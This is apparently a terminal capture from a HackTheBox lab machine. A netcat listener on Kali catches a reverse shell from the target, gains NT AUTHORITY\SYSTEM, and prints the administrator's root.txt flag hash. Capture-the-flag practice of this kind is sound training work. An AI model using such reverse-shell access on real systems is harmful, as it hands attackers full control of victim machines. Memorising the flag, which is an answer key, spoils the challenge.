 root@kali:~/htb/resolute# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.19] from (UNKNOWN) [10.10.10.169] 51338
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\
cd C:\
C:\>cd Users
cd Users
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
e1d94876a506850d0c20edb5405e619c